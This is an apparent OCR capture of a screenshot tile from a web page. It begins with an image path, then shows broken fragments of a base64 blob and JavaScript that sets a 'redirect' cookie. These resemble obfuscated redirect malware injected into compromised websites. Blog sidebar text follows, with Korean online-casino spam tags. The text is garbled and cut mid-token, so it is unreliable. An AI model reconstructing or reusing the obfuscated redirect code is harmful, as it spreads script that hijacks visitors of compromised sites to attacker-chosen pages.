
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
,
인터
Post
Previous
PREVIOUS